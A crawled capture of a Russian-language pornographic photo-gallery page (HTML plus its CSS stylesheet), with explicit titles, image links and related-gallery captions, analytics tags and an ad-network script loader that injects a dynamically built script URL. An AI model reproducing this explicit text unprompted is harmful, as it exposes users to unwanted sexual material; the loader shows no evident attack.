

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/foto/zrelaya-yaponka-masturbiruet/
body_size: 4355
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
                         image: http://ogp.me/ns/image#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Зрелая японка мастурбирует</title>
<meta name="description" content="В галерее - 48 фото. Японка в возрасте ласкает киску вибратором" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles2.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://moxbab.com/foto/zrelaya-yaponka-masturbiruet/" />
     <meta property="og:type"   content="image.gallery" />
       <meta property="og:url"    content="https://moxbab.com/foto/zrelaya-yaponka-masturbiruet/" />
       <meta property="og:title"  content="Зрелая японка мастурбирует" />
      <meta property="og:image"  content="https://moxbab.com/imagefiles/1/thumbs/7534780_41.jpg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>


</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/foto/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск фото" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Теги фото"><span class="fa fa-hand-pointer-o"></span>Теги</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
					
					</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">
		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Зрелая японка мастурбирует - (48 фото)</h1>
	</header>

	<div class="full-cols clearfix rem-padd">
	
		<div class="fc-left">
		
			<center><div id="lightgallery">
                <a href="https://moxbab.com/imagefiles/1/7534780_1.jpg" title="Фото 1 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_1.jpg" alt="Зрелая японка мастурбирует - фото #1"></a> <a href="https://moxbab.com/imagefiles/1/7534780_2.jpg" title="Фото 2 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_2.jpg" alt="Зрелая японка мастурбирует - фото #2"></a> <a href="https://moxbab.com/imagefiles/1/7534780_3.jpg" title="Фото 3 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_3.jpg" alt="Зрелая японка мастурбирует - фото #3"></a> <a href="https://moxbab.com/imagefiles/1/7534780_4.jpg" title="Фото 4 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_4.jpg" alt="Зрелая японка мастурбирует - фото #4"></a> <a href="https://moxbab.com/imagefiles/1/7534780_5.jpg" title="Фото 5 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_5.jpg" alt="Зрелая японка мастурбирует - фото #5"></a> <a href="https://moxbab.com/imagefiles/1/7534780_6.jpg" title="Фото 6 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_6.jpg" alt="Зрелая японка мастурбирует - фото #6"></a> <a href="https://moxbab.com/imagefiles/1/7534780_7.jpg" title="Фото 7 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_7.jpg" alt="Зрелая японка мастурбирует - фото #7"></a> <a href="https://moxbab.com/imagefiles/1/7534780_8.jpg" title="Фото 8 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_8.jpg" alt="Зрелая японка мастурбирует - фото #8"></a> <a href="https://moxbab.com/imagefiles/1/7534780_9.jpg" title="Фото 9 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_9.jpg" alt="Зрелая японка мастурбирует - фото #9"></a> <a href="https://moxbab.com/imagefiles/1/7534780_10.jpg" title="Фото 10 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_10.jpg" alt="Зрелая японка мастурбирует - фото #10"></a> <a href="https://moxbab.com/imagefiles/1/7534780_11.jpg" title="Фото 11 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_11.jpg" alt="Зрелая японка мастурбирует - фото #11"></a> <a href="https://moxbab.com/imagefiles/1/7534780_12.jpg" title="Фото 12 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_12.jpg" alt="Зрелая японка мастурбирует - фото #12"></a> <a href="https://moxbab.com/imagefiles/1/7534780_13.jpg" title="Фото 13 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_13.jpg" alt="Зрелая японка мастурбирует - фото #13"></a> <a href="https://moxbab.com/imagefiles/1/7534780_14.jpg" title="Фото 14 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_14.jpg" alt="Зрелая японка мастурбирует - фото #14"></a> <a href="https://moxbab.com/imagefiles/1/7534780_15.jpg" title="Фото 15 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_15.jpg" alt="Зрелая японка мастурбирует - фото #15"></a> <a href="https://moxbab.com/imagefiles/1/7534780_16.jpg" title="Фото 16 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_16.jpg" alt="Зрелая японка мастурбирует - фото #16"></a> <a href="https://moxbab.com/imagefiles/1/7534780_17.jpg" title="Фото 17 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_17.jpg" alt="Зрелая японка мастурбирует - фото #17"></a> <a href="https://moxbab.com/imagefiles/1/7534780_18.jpg" title="Фото 18 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_18.jpg" alt="Зрелая японка мастурбирует - фото #18"></a> <a href="https://moxbab.com/imagefiles/1/7534780_19.jpg" title="Фото 19 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_19.jpg" alt="Зрелая японка мастурбирует - фото #19"></a> <a href="https://moxbab.com/imagefiles/1/7534780_20.jpg" title="Фото 20 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_20.jpg" alt="Зрелая японка мастурбирует - фото #20"></a> <a href="https://moxbab.com/imagefiles/1/7534780_21.jpg" title="Фото 21 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_21.jpg" alt="Зрелая японка мастурбирует - фото #21"></a> <a href="https://moxbab.com/imagefiles/1/7534780_22.jpg" title="Фото 22 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_22.jpg" alt="Зрелая японка мастурбирует - фото #22"></a> <a href="https://moxbab.com/imagefiles/1/7534780_23.jpg" title="Фото 23 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_23.jpg" alt="Зрелая японка мастурбирует - фото #23"></a> <a href="https://moxbab.com/imagefiles/1/7534780_24.jpg" title="Фото 24 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_24.jpg" alt="Зрелая японка мастурбирует - фото #24"></a> <a href="https://moxbab.com/imagefiles/1/7534780_25.jpg" title="Фото 25 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_25.jpg" alt="Зрелая японка мастурбирует - фото #25"></a> <a href="https://moxbab.com/imagefiles/1/7534780_26.jpg" title="Фото 26 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_26.jpg" alt="Зрелая японка мастурбирует - фото #26"></a> <a href="https://moxbab.com/imagefiles/1/7534780_27.jpg" title="Фото 27 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_27.jpg" alt="Зрелая японка мастурбирует - фото #27"></a> <a href="https://moxbab.com/imagefiles/1/7534780_28.jpg" title="Фото 28 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_28.jpg" alt="Зрелая японка мастурбирует - фото #28"></a> <a href="https://moxbab.com/imagefiles/1/7534780_29.jpg" title="Фото 29 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_29.jpg" alt="Зрелая японка мастурбирует - фото #29"></a> <a href="https://moxbab.com/imagefiles/1/7534780_30.jpg" title="Фото 30 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_30.jpg" alt="Зрелая японка мастурбирует - фото #30"></a> <a href="https://moxbab.com/imagefiles/1/7534780_31.jpg" title="Фото 31 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_31.jpg" alt="Зрелая японка мастурбирует - фото #31"></a> <a href="https://moxbab.com/imagefiles/1/7534780_32.jpg" title="Фото 32 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_32.jpg" alt="Зрелая японка мастурбирует - фото #32"></a> <a href="https://moxbab.com/imagefiles/1/7534780_33.jpg" title="Фото 33 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_33.jpg" alt="Зрелая японка мастурбирует - фото #33"></a> <a href="https://moxbab.com/imagefiles/1/7534780_34.jpg" title="Фото 34 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_34.jpg" alt="Зрелая японка мастурбирует - фото #34"></a> <a href="https://moxbab.com/imagefiles/1/7534780_35.jpg" title="Фото 35 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_35.jpg" alt="Зрелая японка мастурбирует - фото #35"></a> <a href="https://moxbab.com/imagefiles/1/7534780_36.jpg" title="Фото 36 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_36.jpg" alt="Зрелая японка мастурбирует - фото #36"></a> <a href="https://moxbab.com/imagefiles/1/7534780_37.jpg" title="Фото 37 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_37.jpg" alt="Зрелая японка мастурбирует - фото #37"></a> <a href="https://moxbab.com/imagefiles/1/7534780_38.jpg" title="Фото 38 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_38.jpg" alt="Зрелая японка мастурбирует - фото #38"></a> <a href="https://moxbab.com/imagefiles/1/7534780_39.jpg" title="Фото 39 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_39.jpg" alt="Зрелая японка мастурбирует - фото #39"></a> <a href="https://moxbab.com/imagefiles/1/7534780_40.jpg" title="Фото 40 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_40.jpg" alt="Зрелая японка мастурбирует - фото #40"></a> <a href="https://moxbab.com/imagefiles/1/7534780_41.jpg" title="Фото 41 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_41.jpg" alt="Зрелая японка мастурбирует - фото #41"></a> <a href="https://moxbab.com/imagefiles/1/7534780_42.jpg" title="Фото 42 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_42.jpg" alt="Зрелая японка мастурбирует - фото #42"></a> <a href="https://moxbab.com/imagefiles/1/7534780_43.jpg" title="Фото 43 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_43.jpg" alt="Зрелая японка мастурбирует - фото #43"></a> <a href="https://moxbab.com/imagefiles/1/7534780_44.jpg" title="Фото 44 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_44.jpg" alt="Зрелая японка мастурбирует - фото #44"></a> <a href="https://moxbab.com/imagefiles/1/7534780_45.jpg" title="Фото 45 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_45.jpg" alt="Зрелая японка мастурбирует - фото #45"></a> <a href="https://moxbab.com/imagefiles/1/7534780_46.jpg" title="Фото 46 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_46.jpg" alt="Зрелая японка мастурбирует - фото #46"></a> <a href="https://moxbab.com/imagefiles/1/7534780_47.jpg" title="Фото 47 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_47.jpg" alt="Зрелая японка мастурбирует - фото #47"></a> <a href="https://moxbab.com/imagefiles/1/7534780_48.jpg" title="Фото 48 из галереи - Зрелая японка мастурбирует"><img src="https://moxbab.com/imagefiles/1/thumbs/7534780_48.jpg" alt="Зрелая японка мастурбирует - фото #48"></a>
			</div></center>
			
			<div class="player-info clearfix">

					<div class="rate3 clearfix" data-post-id="343" data-type="foto">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">3</span>)</span></div>
							<div><span class="rate-sub">3085 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span>
					</div>

				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>01.05.2019
				</div>

				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>48 фото
				</div>
			</div>
			
			
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Японка в возрасте ласкает киску вибратором
					</div>
					
					</div>
				
			</div>
			
		</div>
			
	</div>
	
	<h2 class="main-title">Похожие фото:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/hudaya-aziatki-i-ee-kiska/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7614423_3.jpg" alt="Худая азиатки и ее киска" />
			<div class="t-meta t-time">20</div>
                </a>
		<a class="thumb-caption" href="/foto/hudaya-aziatki-i-ee-kiska/">
			Худая азиатки и ее киска
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/ploskaya-aristokratka-oksana/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7649773_6.jpg" alt="Плоская аристократка Оксана" />
			<div class="t-meta t-time">14</div>
                </a>
		<a class="thumb-caption" href="/foto/ploskaya-aristokratka-oksana/">
			Плоская аристократка Оксана
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/toshaya-nebritaya-aziatka/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7655981_7.jpg" alt="Тощая небритая азиатка" />
			<div class="t-meta t-time">12</div>
                </a>
		<a class="thumb-caption" href="/foto/toshaya-nebritaya-aziatka/">
			Тощая небритая азиатка
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/chupa-chupsom-laskaet-mohnatuyu-kisku/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7655985_15.jpg" alt="Чупа чупсом ласкает мохнатую киску" />
			<div class="t-meta t-time">20</div>
                </a>
		<a class="thumb-caption" href="/foto/chupa-chupsom-laskaet-mohnatuyu-kisku/">
			Чупа чупсом ласкает мохнатую киску
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/hudaya-aziatka-i-ee-mohnataya-dyra/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7716486_23.jpg" alt="Худая азиатка и ее мохнатая дыра" />
			<div class="t-meta t-time">35</div>
                </a>
		<a class="thumb-caption" href="/foto/hudaya-aziatka-i-ee-mohnataya-dyra/">
			Худая азиатка и ее мохнатая …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/vyvalila-golye-siski-i-puzo/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7742712_8.jpg" alt="Вывалила голые сиськи и пузо" />
			<div class="t-meta t-time">24</div>
                </a>
		<a class="thumb-caption" href="/foto/vyvalila-golye-siski-i-puzo/">
			Вывалила голые сиськи и пузо
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/kiska-krasotki-v-chernoj-shubke/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7745857_6.jpg" alt="Киска красотки в черной шубке" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/kiska-krasotki-v-chernoj-shubke/">
			Киска красотки в черной шубке
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/pizda-tolstoj-latinki/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7773466_8.jpg" alt="Пизда толстой латинки" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/pizda-tolstoj-latinki/">
			Пизда толстой латинки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/krasivaya-kiska-zhelannoj-blondinki/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7775281_4.jpg" alt="Красивая киска желанной блондинки" />
			<div class="t-meta t-time">7</div>
                </a>
		<a class="thumb-caption" href="/foto/krasivaya-kiska-zhelannoj-blondinki/">
			Красивая киска желанной блондинки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/dlinnonogaya-pozhilaya-amerikanka/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7777187_12.jpg" alt="Длинноногая пожилая американка" />
			<div class="t-meta t-time">38</div>
                </a>
		<a class="thumb-caption" href="/foto/dlinnonogaya-pozhilaya-amerikanka/">
			Длинноногая пожилая американка
		</a>
	</div>
</div>
	</div>
	
</article>



<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>


<!--/noindex-->
<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script src="/static/js/picturefill.min.js"></script>
        <script src="/static/js/lightgallery.js"></script>
        <script src="/static/js/lg-pager.js"></script>
        <script src="/static/js/lg-autoplay.js"></script>
        <script src="/static/js/lg-fullscreen.js"></script>
        <script src="/static/js/lg-zoom.js"></script>
        <script src="/static/js/lg-hash.js"></script>
        <script src="/static/js/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://moxbab.com/static/style/styles2.css
body_size: 5994
content:

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body { font: 16px/20px 'Exo 2', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #e3e3e3; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #e3e3e3; text-decoration: none;}
a:hover, a:focus {color:#ff9900; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}
   
.form-wrap {margin:0; background-color:#333; padding-top:20px;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}


/*--- SET ---*/
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:3px; cursor:pointer; 
background: #ff9900; color:#000; box-shadow:2px 2px 2px rgba(0,0,0,0.2);}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background:#ff9900; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#fff; background-color:#000; border-radius:3px; -webkit-appearance: none; box-shadow:none;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #222; background-color:#e3e3e3; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #222; background-color:#000; color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login,.thumb-in {transition: all .3s;}
a{transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ic-l span.fa {margin-right:10px;}
.ic-r span.fa {margin-left:10px;}
.ps-link, .ps-link2 {cursor:pointer;}
.hidden {display:none;}
.modal-mask {position:fixed; z-index:8888; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
display:none; overflow-x:hidden; overflow-y:auto;}
.modal-content {max-width:100%; margin:0 auto; background-color:#FFF;}
.modal-title {padding:20px; background-color:#222; font-size:18px; position:relative;}
.modal-title .fa {position:absolute; right:20px; top:20px; cursor:pointer;}

.grady, .navigation span, .pagi-nav a:hover, .modal-title, .show-menu:hover {background: #ff9900; color:#fff;}
.grady2, .pagi-load a, .menu-modal a:hover {background: #ff9900; color:#000;}
.grady3, .header:after, .pagi-nav-inner {background-color:#111; 
background: linear-gradient(to bottom, #333 0%, #222 50%, #222 50%, #111 100%);}
.with-bg222 {background:#000 url(../images/bg.jpg) center top fixed; background-size:100% auto; position:relative;}
.with-bg222:before {position:relative; content:""; opacity:0.6; position:absolute; left:0; top:0; width:100%; height:100%;
background: #000;
background: -webkit-linear-gradient(to left, #000 , #ac2908);
background: linear-gradient(to right, #000 , #ac2908);}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden;}
.center {min-width:320px; max-width:1240px; margin:0 auto; position:relative; z-index:200;} 
.header {position:relative; background-position:center -100px;}
.header:after {content:""; width:100%; height:50px; position:absolute; left:0; bottom:0; box-shadow:0 0 20px 0 rgba(0,0,0,0.7);}
.header-in {height:150px; padding-top:100px; z-index:1000;}
.main {padding:40px 10px 0 10px; min-height:800px;}
.nav-line {height:50px; padding:0 10px; position:relative;}
.bottom-in {padding:40px 10px;}
.footer-in {padding:20px 10px; text-align:center;}
.header2:before {background:rgba(0,0,0,0.2);}
.bottom:before {background:rgba(0,0,0,0.7); opacity:1;}
.footer:before {background:rgba(0,0,0,1); opacity:1;}

.rkl-bottom {text-align:center; margin-bottom:20px;}
.rkl-floater {width:40%; float:right; height:440px; padding:0 10px 20px 10px;}
.rkl-floater-in {height:100%; padding:10px; overflow:hidden; padding:10px; background-color:#333; box-shadow:0 10px 40px -10px rgba(0,0,0,0);
display:flex; flex-flow:row wrap; justify-content:center; align-items:center; border-radius:4px;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:300px; display:block; position:absolute; left:10px; top:0; 
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.search-box {position:absolute; top:30px; left:50%; width:400px; margin-left:-200px;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; padding:0 60px 0 20px; background-color:rgba(0,0,0,1); 
box-shadow:0 1px 4px rgba(0,0,0,0); color:#fff; height:40px; line-height:40px; border-radius:20px;}
.search-box button {position:absolute; right:5px; top:5px; border-radius:15px; box-shadow:none;
padding:0; text-align:center; width:30px; height:30px; line-height:30px;}
.header-btns {display:inline-block; position:absolute; top:30px; right:10px;}
.header-btns > span {display:inline-block; padding:0 10px; line-height:40px; margin-left:10px; color:#000; font-size:14px;}


/* NAV LINE, SORT
----------------------------------------------- */
nav {float:left;}
.menu-line li {display:inline-block;}
.menu-line a {display:block; padding:0 20px; line-height:50px; text-transform:uppercase;}
.menu-modal {background-color:#222; padding:10px;}
.menu-modal li {width:16.6%; float:left;}
.menu-modal a {display:inline-block; padding:7px 10px;}

.sorter {display:inline-block; float:right; position:relative; font-size:14px; top:10px; cursor:pointer;
padding:0 10px; line-height:30px; background-color:#000; border-radius:3px; box-shadow:0 0 0 1px #333;}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0;}
.sorter form {display:none; background-color:#222; padding:10px 15px; line-height:24px; box-shadow:0 0 15px 0 rgba(0,0,0,0.4); 
border-radius:4px; position:absolute; right:0; top:100%; width:220px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sorter a {display:block; margin-bottom:10px;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:FontAwesome; display: inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:300; margin-bottom:20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-in {background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px; overflow:hidden; padding-bottom:10px;}
.thumb-img {height:300px; margin-bottom:10px; display: block;}
.thumb-caption {margin:0 10px; overflow:hidden; height:40px; display:block; font-weight:300;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:3px 5px; border-radius:3px; font-size:12px;}
.t-rate {top:10px; right:10px; background-color:#7bbc00;}
.t-time {bottom:10px; right:10px; background-color:rgba(0,0,0,0.5);}
.thumb-in:hover {box-shadow:0 10px 40px -10px rgba(0,0,0,1)}
